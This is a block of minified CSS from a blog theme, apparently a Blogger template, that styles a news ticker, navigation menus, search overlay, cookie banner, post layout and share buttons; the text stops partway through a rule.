img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.clr{clear:both;float:none}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:var(--titlecolor);transition:color 0.17s}p{margin:1.5rem 0}.hiden_absolute,.linkCredit .widget-title,.headerNav .widget-title,.footer .Image .widget-title{text-indent:-999999999px;position:absolute}body{background-color:#fff;margin:0;padding:0;font:var(--fontBody);font-weight:400;line-height:1.8}.bn-label,.bn-news,.bn-news ul{height:100%;bottom:0;left:0}.bn-news ul li,.bn-news ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.breaking-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;color:#fff;overflow:hidden;font-size:14px;border-radius:initial!important}.bn-label,.bn-news,.bn-news ul,.bn-news ul li{position:absolute}.bn-label{top:0;background-color:#ce2525;text-align:center;color:#fff;font-weight:700;z-index:3;padding:0 15px;white-space:nowrap}.bn-news{top:0;right:0;overflow:hidden}.bn-news ul{display:block;list-style:none;padding:0;margin:0;width:100%}.bn-news ul li{overflow:hidden!important;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;width:100%;display:none;color:#333}.bn-news ul li a{padding:0;color:#fff;position:relative;display:block;font-weight:300;overflow:hidden}.bn-loader-text{padding:0 10px}.bn-seperator{display:inline-block;float:left;margin-right:15px;width:30px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative}.bn-seperator.bn-news-dot{margin-right:0}.bn-seperator.bn-news-dot:after{content:'';position:absolute;width:8px;height:8px;background:#333;border-radius:50%;top:50%;margin-top:-4px;left:50%;margin-left:-4px}.bn-prefix{color:#d65d7a;margin-right:15px;padding-left:10px}.bn-positive{color:#0b8457;font-weight:700}.bn-negative{color:#dc2f2f;font-weight:700}.bn-controls{width:auto;right:0;top:0;bottom:0;height:100%;position:absolute;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bn-arrow,.bn-pause,.bn-play{position:relative;display:inline-block}.bn-controls button{width:30px;float:left;height:100%;cursor:pointer;border:none;text-align:center;background-color:var(--maincolor);outline:0}.bn-controls button:nth-child(2){border-right:1px solid rgb(247 247 247 / 21%);border-left:1px solid rgb(247 247 247 / 21%)}.bn-arrow{margin:0;height:8px;width:8px;top:-2px}.bn-arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:'';display:inline-block;height:8px;left:0;position:absolute;top:0;width:8px;border-color:#fff}.bn-arrow.bn-next{-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);left:-3px}.bn-arrow.bn-prev{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);left:3px}.bn-arrow::before{background-color:#999}.bn-play{background:#999;width:0;height:12px;margin-left:-5px}.bn-play::after{left:100%;top:50%;border:8px solid #fff0;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#fff;margin-top:-8px}.bn-pause::after,.bn-pause::before{content:"";width:2px;height:100%;background-color:#fff;position:absolute}.bn-pause{width:0;height:14px;top:1px;left:-1px}.bn-pause::before{left:3px}.bn-pause::after{left:-3px}.bn-effect-scroll .bn-news ul{display:block;width:100%;position:relative}.bn-effect-scroll .bn-news ul li{float:left;position:relative;width:auto;display:flex;padding:0 7px;gap:20px}.bn-effect-scroll .bn-news ul li .title{position:relative}.bn-effect-scroll .bn-news ul li .title span{margin:0;padding:0;font-size:15px}.bn-effect-scroll .bn-news ul li .title span a{background:rgb(255 255 255 / 4%);line-height:40px;padding:0 15px}.topnews{display:flex;gap:10px;text-transform:uppercase;align-items:center;line-height:43px}.topnews .tags a{font-weight:700;color:#ffcc59}.topnews .tags a,.topnews .dates{font-size:14px}.topnews .dates{color:#b6d99c;font-weight:300;position:relative}.bn-effect-scroll .bn-news ul li .title:after{content:'';position:absolute;right:-15px;top:0;transform:translateY(17px);display:block;vertical-align:middle;border-right:7px solid #fff0;border-left:7px solid var(--maincolor);border-top:5px solid #fff0;border-bottom:5px solid #fff0;animation:1s infinite blinker}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.container{max-width:1060px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.home #mWrp{flex-direction:column}#mWrp{flex:1 1 69%;max-width:69%;min-width:0}.goomsite{padding-right:25px}.cnPst{margin:0 auto;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#sdWrp{position:relative}#sdWrp{padding:0}#sdWrp{-webkit-box-flex:1;-ms-flex:1 1 31%;flex:1 1 31%;max-width:31%;min-width:0}#sdWrp .sidebar{position:sticky;top:60px;display:flex;flex-direction:column;gap:30px}#sdWrp .sidebar .morepost a{background-color:var(--maincolor);color:var(--title-white-color)!important}.gR,.share-links li,.share-links li a{box-sizing:border-box}.comments .avatar-image-container{background-color:rgb(155 155 155 / .07);color:transparent!important}.hdCBks .header,.hdCBks{display:flex;align-items:center}.hdCBks{gap:0 50px;width:100%;justify-content:space-between}.hdCBks .searchButton{display:none}#hdC,.hdWrp,.header-logo{position:relative}.hdBX{position:relative;margin:0}#hdC{padding:0;display:flex;margin:0 auto;align-items:center;gap:0 50px;justify-content:space-between;height:90px}.hdRight{display:flex;align-items:center;gap:15px}.hdWrp{padding:0;color:var(--titlecolor);margin:0}.hdWrp.hdr .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:60px;margin:0 auto;width:auto;padding:0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:var(--titlecolor)}.header-logo p{font-size:12px;margin:5px 0 0;color:var(--titlecolor)}.header{text-align:left;width:auto;gap:0 15px}.title-description{overflow:hidden}#main-menu ul>li>a,.header-menu{font-size:15px}.menu-wrapper .menu{display:block}.flex-menu,.flex-menu>div{display:flex;align-items:center;gap:30px}.flex-menu{justify-content:space-between;width:100%}.about-wrapper{min-width:0}.header-menu{top:-115px;z-index:9;box-shadow:none;width:100%;display:flex;background:#181c2e;padding:0 15px}.hdWrp.sticky .header-menu{position:fixed;top:0;padding:0 20px;z-index:999;left:0;height:50px;background:#fff;transition:all 0.6s ease;box-shadow:0 3px 3px rgb(0 0 0 / 11%)}.hdWrp.sticky .header-menu:before{content:'';background:var(--maincolor);height:100%;width:100%;position:absolute;left:0;right:0;opacity:.1}.hdWrp .ccheader-logo,.hdWrp .cchdRight,.hdWrp.sticky .menushow{display:none}.hdWrp.sticky .ccheader-logo,.hdWrp.sticky .cchdRight{display:flex;align-items:center}.hdWrp.sticky .search-form{width:100%}.hdWrp.sticky .header-logo img{max-height:33px}.hdWrp.sticky #main-menu ul>li>a{color:#000}.hdWrp.sticky #main-menu ul>li>ul>li a:hover{color:var(--maincolor)}.hdWrp.sticky .cchdRight{gap:15px;z-index:1;position:relative}.hdWrp.sticky #hdC{display:none}.searchButton{position:relative;color:var(--maincolor);font-size:20px;background:#fff;cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;border:1px solid var(--maincolor)}.hdWrp.sticky .light-mode-button,.hdWrp.sticky .searchButton,.hdWrp.sticky .bukamenu,.hdWrp.sticky .menushow{position:relative;color:var(--title-white-color);font-size:20px;background:var(--maincolor);cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;text-align:center;justify-content:center}.searchWrapper{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-color:rgb(0 0 0 / .6);opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),visibility 0.6s cubic-bezier(.55,0,.1,1)}.searchWrapper.active{opacity:1;visibility:visible}.searchUp{display:flex;align-items:center;position:relative;margin:0 auto;background-color:#fff;width:600px;max-width:75rem;padding:4px;border-radius:5px;opacity:0;visibility:hidden;box-shadow:0 2px 10px rgb(0 0 0 / .1);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:scale(1.2);transition:all 0.6s cubic-bezier(.55,0,.1,1)}.searchUp .searchClose{position:absolute;cursor:pointer;top:-40px;color:#fff;border:none;background:var(--maincolor);justify-content:center;display:flex;right:0;width:30px;line-height:30px;height:30px;opacity:0}.searchUp .searchConttent{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s}.searchUp .searchConttent,.searchUp .searchConttent .search-form{width:100%}.searchUp.active{visibility:visible;opacity:1;transform:scale(1)}.searchUp.active .searchConttent{opacity:1}.searchUp.active .searchClose{opacity:1}.searchUp .searchConttent .search-form input{background-color:#fff0;border-radius:0;height:50px;padding:0 40px 0 15px;box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,.hdRight .menushow,.mobile-menu,.mobile-menu .m-sub,.license{display:none}#main-menu .show-menu{display:block}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul{display:flex;gap:0;align-items:center}#main-menu ul>li{padding:0;line-height:48px;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 10px;font-size:15px;color:var(--title-white-color);font-weight:400;transition:color 0.15s ease-out,color 0.15s ease-out,border-color 0.15s ease-out,background-color 0.15s ease-out,opacity 0.15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:var(--title-white-color);text-decoration:none}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;box-shadow:0 8px 20px rgb(0 0 0 / 20%);top:98%;width:240px;background-color:#fff;z-index:99999;margin:0;padding:10px 0;opacity:0;transform:scaleY(0) translateZ(100px);transition:opacity .2s,visibility .2s,transform .4s;transform-origin:top center;display:inline-block}#main-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;margin:0}#main-menu ul>li:last-child>ul{left:inherit;right:0}#main-menu ul>li:last-child>ul>li>ul{float:left;right:100%;left:inherit}#main-menu ul>li:last-child>ul>li a{text-align:right}#main-menu ul>li:last-child>ul>li.has-sub>a:after{content:'\ea64';float:left;margin:0}#main-menu ul>li>ul>li>ul:after{border-left:10px solid #fff0;border-top:10px solid #fff0;border-right:10px solid #fff;border-bottom:10px solid #fff0;top:13px;left:-20px}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-size:13px;font-weight:400;padding:10px 20px;line-height:15px;border-bottom:1px solid rgb(238 238 238 / 8%);margin:0;color:#222e3a}#main-menu ul>li>ul>li a:hover{color:var(--maincolor)}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:'\ea4e';font-family:'remixicon';font-size:13px;font-weight:400;margin:0 0 0 5px}#main-menu ul>li>ul>li.has-sub>a:after{content:'\ea6e';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;transform:scaleY(1) translateZ(0)}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:var(--title-white-color);font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:#fff0 solid 2px;box-shadow:0 0 0 24px rgb(0 0 0 / .15) inset;border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:0 0 0 24px rgb(0 0 0 / .3) inset;border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{display:inline-block;content:"\ea6e";font-family:remixicon;font-weight:600;color:var(--maincolor);float:right;vertical-align:middle;font-size:17px;text-align:center;transition:.17s}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all 0.17s ease}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgb(255 255 255 / .02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:var(--maincolor)}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:0.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}@media screen and (max-width:1024px){#main-menu{display:none}.hdWrp.sticky .menushow,.header-menu,.menu,.menuhide,.hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:flex}.menushow{cursor:pointer}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:var(--bodyWhite);top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:all 0.5s ease}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto!important;display:block!important}.menu.active,.page-wrapper.toggled{left:0}}.search-form{max-width:100%;width:390px;display:flex;align-items:center;position:relative}.search-form input{width:100%;height:40px;color:#222;margin:0;padding:0 40px 0 22px;background-color:#f1f4f7;font-size:15px;font-weight:400;text-transform:capitalize;font-family:inherit;line-height:40px;outline:0;border-radius:50px;box-sizing:border-box;border:none}.search-form input:focus{box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}.search-action{position:absolute;right:15px;color:var(--maincolor);background:#fff0;border:none}.bukamenu,.light-mode-button{font-size:24px;border:none;background:#fff0}.bukaWrapper .search-form{width:100%;margin:0 0 30px 0}.bukamenu:hover{opacity:.8}.sidebarku{position:fixed;left:0;top:0;height:100%;z-index:1000;width:100%;opacity:0;visibility:hidden;transition:.3s all ease}.sidebarku.active{opacity:1;visibility:visible}.bukaWrapper{transform:translateX(-50%);background:#FFF;position:fixed;top:0;padding:30px;width:400px;height:100%;transition:.3s all ease;z-index:99;box-shadow:0 0 32px rgb(0 0 0 / .2)}.active .bukaWrapper{transform:translateX(0);opacity:1}.bukaWrapper .tutup{position:absolute;top:3px;right:20px;font-size:26px;border:none;background:#fff0}.menuMobile{height:calc(100% - 70px);overflow-y:auto;padding:0;display:inline-flex}.menuMobile::-webkit-scrollbar{display:none}.menuleft{width:100%;display:flex;flex-direction:column;gap:20px}.menuleft .widget .widget-content ul{grid-template-columns:repeat(2,minmax(0,1fr));display:grid;gap:0 30px;list-style:none}.menuleft .widget .widget-content ul li a{font-size:15px}.menuleft .widget .widget-content ul li a i{margin-right:7px;color:#545766;font-size:20px;vertical-align:middle}.menuleft .widget .widget-title{border-bottom:1px solid rgb(0 0 0 / 5%);padding-bottom:10px;margin-bottom:10px}.menuleft .widget .widget-title span .firstword{color:var(--maincolor)}.post-meta{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:11px;align-items:center;color:#5c5c5e}.post-meta a.label-link,.post-meta span.label-link a{color:var(--maincolor)!important;letter-spacing:.4px;text-transform:uppercase;font-size:11px;font-weight:700;display:block}.author-name a:hover,.share-links li a:hover{opacity:.8}.itemPost .post-meta{justify-content:space-between}.marginMeta{margin:20px 0}.fontPerint,.postFlex,.fontop,.postFlex>div{vertical-align:middle;display:flex;align-items:center;gap:10px}.fontPerint{cursor:pointer}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:solid 1.4px;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:var(--maincolor)}.post-content{padding:30px 0;line-height:1.7}.gRWr,.gRWn{display:flex;flex-direction:column;gap:1em}.gRWr .bPst.gR .psTinFh2.post-title{font-size:18px}.rectop{margin-bottom:30px}.rcGrid .widget-title,.NextImage{display:none}.rectop ul,.goom ul{gap:1em;display:grid;list-style:none}.goom ul{grid-template-columns:repeat(3,minmax(0,1fr))}.goom ul li .tHimage{width:100%;margin-right:0}.rectop ul{grid-template-columns:repeat(5,minmax(0,1fr))}.goom ul li,.rectop ul li{list-style:none;display:flex;flex-direction:column;gap:10px;overflow:hidden}.rectop ul li h2.post-title{font-size:14px}.rectop .tHimage,.rectop .tHimg{border-radius:5px}.rectop .rcinfo{display:flex;flex-direction:column;gap:5px}.recent-content,#relPSt ul li{list-style:none;display:flex;flex-direction:column;gap:10px}.rtag{position:absolute;top:15px;left:15px;z-index:1}.rtag a{background:var(--maincolor);border:none;color:var(--title-white-color);font-size:12px;padding:4px 10px;border-radius:5px}.rectop ul li .tHimage,.typepost .tHimage{width:100%;max-width:100%;margin-right:0}.bksRecent{border-radius:5px;padding:30px;background:#f1f4f7;position:relative}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:18px}.bksRecent h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.rcWrapper{display:flex;flex-direction:column;gap:1em}.bPst h1.post-title{font-size:30px;margin:10px 0;line-height:122%;font-weight:800}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{text-align:center}.queryMessage .query-info{margin:0 auto}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:var(--bodyWhite);width:400px;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .05),0 24px 24px -8px rgb(0 0 0 / .05)}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:var(--titlecolor);text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block!important;margin:15px 0!important;text-align:left}#blog-pager,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:var(--maincolor)!important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all 0.2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block}.GM .post-body{color:#4c4c4c}.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:var(--maincolor);color:var(--title-white-color)!important;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;width:100%;margin:0;padding:0;gap:1em;align-items:center}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;transition:all 250ms ease;display:block}.post-tag a:hover{background:#212529;color:var(--title-white-color)}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:3px;overflow:hidden}h2.post-title{display:block;font-size:16px;color:var(--titlecolor);line-height:1.3;text-decoration:none;font-weight:600}.gR .psTinF h2 a,.rM h2.post-title a{color:var(--titlecolor)}.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{overflow:hidden}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:var(--titlecolor)}.meta{display:flex;align-items:center}.item .author-name{font-weight:500;font-size:15px}.item .postFlex>div{flex-direction:column;align-items:normal;line-height:1.4;gap:1px}.index .author-name{box-sizing:border-box;margin:0;font-weight:700;color:var(--titlecolor);min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0 0 40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#breadcrumb a{transition:color 0.17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:"";border:#4e4d4d solid;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:var(--titlecolor);font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body{width:100%;overflow:hidden;padding:0;margin:0;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.MySearchLaman .goomsite {padding-right:0}.MySearchLaman .main .Blog{gap:0}.post-footer{display:flex;width:100%;flex-direction:column;gap:25px}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block!important;margin:0 auto!important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:#e7e7e7 dashed 1px;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:11px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.post-labels{overflow:hidden;height:auto;margin:0;padding:0}.post-labels,.post-labels .label-head{display:flex;gap:10px}.post-labels a,.post-labels span{float:left;font-size:15px;line-height:26px;font-weight:500;border-radius:6px;background:#f1f4f7;padding:5px 15px}.post-labels span{color:var(--maincolor)}.post-labels a{margin:0;transition:all 0.17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:var(--titlecolor);font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{margin:0}ul.share-links{display:flex;gap:10px;align-items:center}ul.share-links .iconsvg span{font-size:15px;font-weight:700}.share-links li{list-style:none;position:relative}.share-links li a{display:flex;align-items:center;justify-content:center;cursor:pointer;height:35px;width:35px;line-height:35px;background:var(--white-smoke);border-radius:50px;font-size:18px;vertical-align:middle;transition:all 0.17s ease}.social a:before{content:"";display:block;background-size:cover;background-position:center center;margin:0;font-family:remixicon}.social .facebook a:before{content:"\ecbc"}.social .x a:before,.social .twitter a:before{content:"\f3e6"}.social .rss a:before{content:"\f09f"}.social .youtube a:before{content:"\f2d5"}.social .skype a:before{content:"\f14c"}.social .tumblr a:before{content:"\f233"}.social .vk a:before{content:"\f422"}.social .stack-overflow a:before{content:"\f183"}.social .github a:before{content:"\edcb"}.social .linkedin a:before{content:"\eeb6"}.social .dribbble a:before{content:"\ec63"}.social .soundcloud a:before{content:"\f164"}.social .behance a:before{content:"\eaba"}.social .instagram a:before{content:"\ee66"}.social .telegram a:before{content:"\f548"}.social .pinterest a:before{content:"\f000"}.social .twitch a:before{content:"\f239"}.social .codepen a:before{content:"\ebb0"}.social .reddit a:before{content:"\f062"}.social .whatsapp a:before{content:"\f2bc"}.social .snapchat a:before{content:"\f15c"}.social .email a:before{content:"\eef6"}.social .tiktok a:before{content:"\f372"}.social .line a:before{content:"\eeae"}.social .xing a:before{content:"\f2d2"}.social a svg path,.social svg circle{fill:var(--title-white-color)}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.share_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgb(46 49 55 / 36%);opacity:0;display:none;z-index:999}ul.shareup{display:block;text-align:center;margin:0 auto}ul.shareup p{margin:0 auto 20px}ul.shareup li{display:inline-block;margin:5px;text-align:center}.social li a{font-size:18px;border:none;color:var(--title-white-color)}ul.shareup li a{height:40px;width:40px;line-height:40px}.post-share .social li.facebook a{background:#0962be}.post-share .social li.x a,.post-share .social li .twitter a{background:#000}.post-share .social li.tumblr a{background:#4e7487}.post-share .social li.vk a{background:#377ce1}.post-share .social li.linkedin a{background:#4384d2}.post-share .social li.instagram a{background:linear-gradient(72.44deg,#FF7A00 11.92%,#FF0169 51.56%,#D300C5 85.69%)}.post-share .social li.telegram a{background:#2690eb}.post-share .social li.pinterest a{background:#e22323}.post-share .social li.whatsapp a{background:#37af55}.post-share .social li.email a{background:#f83333}.post-share .social li.tiktok a{background:#000}.post-share .social li.line a{background:#40aa82}.post-share .social li.xing a{background:#9dce37}.share_state:checked+.share_overlay{opacity:1;animation:fade-in 0.4s;display:block}.share_up{position:relative;top:50%;transform:translateY(-10%);padding:30px;background:#fff;text-align:left;transition:all 0.3s 0.12s;max-width:536px;width:90%;line-height:1.3;margin:0 auto;display:flex;flex-direction:column;gap:40px 0;border-radius:6px;z-index:999;box-shadow:0 0 38px rgb(0 0 0 / .2)}.share_state:checked+.share_overlay .share_up{transform:translateY(-50%)}.share_close{position:absolute;top:5px;right:5px;cursor:pointer}.share_close svg{width:20px;fill:rgb(0 0 0 / 34%)}.share_overlay-close{height:100%;width:100%;position:absolute;left:0;top:0}.sharehead{display:flex;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);padding:15px;border-radius:6px;align-items:center}.sharehead p{margin:0}.sharehead .tHimage{width:65px;margin-right:15px}.sharehead .tHimg{padding-top:100%}.share_state{display:none}.clipboard{position:relative;width:100%;display:flex;align-items:center}.copy-input{width:100%;cursor:pointer;border:2px solid var(--white-smoke);font-size:13px;border-radius:5px;padding:15px 60px 15px 15px;background:#fff0}.copy-input:focus{outline:none}.copy-btn{width:40px;background-color:var(--maincolor);font-size:18px;padding:6px 9px;border-radius:5px;border:none;color:var(--bodyWhite);right:10px;transition:all .4s;position:absolute}.copy-btn:focus{outline:none}.copied{opacity:0;position:fixed;bottom:20px;text-align:center;left:20px;z-index:999999;margin:auto;font-size:14px;color:#fff;padding:10px 20px;background-color:#17181f;border-radius:50px;transition:.4s opacity}.shareheading{display:flex;flex-direction:column;gap:5px}.shareheading span{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:15px;font-weight:500;color:#fff}.shareheading span:last-child{font-size:13px;font-weight:400;color:#c3c3c3}.btnshare label{width:35px;height:35px;line-height:35px;display:block;font-size:18px;text-align:center;border:1px solid var(--white-smoke);border-radius:50px;cursor:pointer;background:#f1f4f7}.author-profile .author-image-box img{box-sizing:border-box;margin:0;display:inline-block;vertical-align:middle;border-radius:9999px}.progress{position:fixed;display:flex;bottom:25px;right:30px;align-items:center;justify-content:center;cursor:pointer;width:3.5rem;height:3.5rem;z-index:999;border-radius:50%;background:conic-gradient(var(--maincolor) 0%,var(--maincolor) var(--scroll-progress),var(--color-lighter) var(--scroll-progress),var(--color-lighter) 100%);box-shadow:0 4px 10px rgb(0 0 0 / .2)}.progress .progress-inner{width:calc(var(--size) * 